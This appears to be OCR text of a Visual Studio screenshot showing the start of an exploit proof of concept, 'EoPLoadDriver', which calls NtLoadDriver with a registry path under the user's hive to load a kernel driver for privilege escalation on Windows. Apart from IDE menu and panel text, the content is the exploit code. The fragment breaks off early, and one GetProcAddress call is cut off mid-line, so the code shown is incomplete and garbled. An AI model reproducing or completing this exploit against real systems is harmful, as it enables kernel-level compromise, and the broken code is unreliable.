 File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) LoadDriver Sign in
Release x64 Local Windows Debugger Live Share
Server Explorer
Toolbox
LoadDriver.cpp*
LoadDriver (Global Scope)
// EoPLoadDriver PoC by Oscar Mallo (Tarlogic)
// If you have any suggestion or problem feel free to open an issue :)
#include <Windows.h>
#include <Winternl.h>
#include <tchar.h>
#include <stdio.h>
#include <sddl.h>
#include <shellapi.h>
#include <strsafe.h>
#define REGISTRY_USER_PREFIX _T("\\Registry\\User\\")
#define IMAGE_PATH _T("\\??\\")
ULONG
LoadDriver(LPWSTR userSid, LPWSTR RegistryPath)
{
UNICODE_STRING DriverServiceName;
NTSTATUS status;
typedef NTSTATUS(_stdcall* NT_LOAD_DRIVER)(IN PUNICODE_STRING DriverServiceName);
typedef void (WINAPI* RTL_INIT_UNICODE_STRING)(PUNICODE_STRING, PCWSTR);
NT_LOAD_DRIVER NtLoadDriver = (NT_LOAD_DRIVER)GetProcAddress(GetModuleHandleA("ntdll.dll"), "NtLoadDriver");
RTL_INIT_UNICODE_STRING RtlInitUnicodeString = (RTL_INIT_UNICODE_STRING)GetProcAddress(GetModuleHandleA("ntdll.dll")
wchar_t registryPath[MAX_PATH];
_snwprintf_s(registryPath, _TRUNCATE, L"%s%s\\%s", REGISTRY_USER_PREFIX, userSid, RegistryPath);
wprintf(L"[+] Loading Driver: %s\n", registryPath);
RtlInitUnicodeString(&DriverServiceName, registryPath);
100 % No issues found Ln: 6 Ch: 1 TABS LF
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'LoadDriver' (1 of 1 project)
LoadDriver
References
External Dependencies
Header Files
Resource Files
Source Files
LoadDriver.cpp
Solution Explorer Team Explorer
Properties
Ready Add to Source Control 1